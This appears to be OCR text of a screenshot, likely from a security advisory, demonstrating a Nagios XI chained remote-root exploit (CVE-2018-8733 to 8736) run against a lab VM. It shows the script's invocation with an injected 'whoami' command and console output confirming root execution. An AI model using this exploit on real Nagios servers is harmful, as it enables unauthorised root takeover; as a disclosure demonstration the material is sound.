 Windows PowerShell
PS E:\Users\51021\Desktop> python27 .\nagiosxi.py -r 192.168.159.138 -c "whoami >> /home/360CERT"
###############################################################################
Nagois XI 5.2.[6-9], 5.3, 5.4 Chained Remote Root
This exploit leverages the vulnerabilities enumerated in these CVES:
[ CVE-2018-8733, CVE-2018-8734, CVE-2018-8735, CVE-2018-8736 ]
nagiosxi-5.4.10-64 (2) - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 nagiosxi-5.4.10-64 nagiosxi-5.4.10-64 (2)
[root@localhost home]# ls
nagios
[root@localhost home]# ls
360CERT nagios
[root@localhost home]# cat 360CERT
root
You have new mail in /var/spool/mail/root
[root@localhost home]# _